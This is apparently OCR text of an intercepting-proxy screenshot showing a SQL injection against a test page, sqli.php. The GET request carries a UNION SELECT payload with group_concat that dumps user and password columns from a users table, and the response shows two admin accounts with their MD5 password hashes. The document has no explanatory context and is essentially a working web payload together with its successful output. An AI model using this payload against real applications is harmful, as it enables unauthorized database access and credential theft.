 Request
Raw Params Headers Hex
GET /pruebas/sqli/sqli.php?id=1+union+select+1,2,(select+group_concat(user,(0x2D),password,(0x0A))from+users),4-- HTTP/1.1
Host: 4n0nym0us
User-Agent: Mozilla/5.0 (X11; Linux i686; rv:18.0) Gecko/20100101 Firefox/18.0 Iceweasel/18.0.1
? < + > Type a search term 0 match
Response
Raw Headers Hex HTML Render
<html>
<form action="sqli.php" method="get">Dominios en Botnet:</form>
</html>
admin-e10adc3949ba59abbe56e057f20f883e
,admin2-e10adc3949ba59abbe56e057f20f883e
<br>
? < + > Type a search term 0 match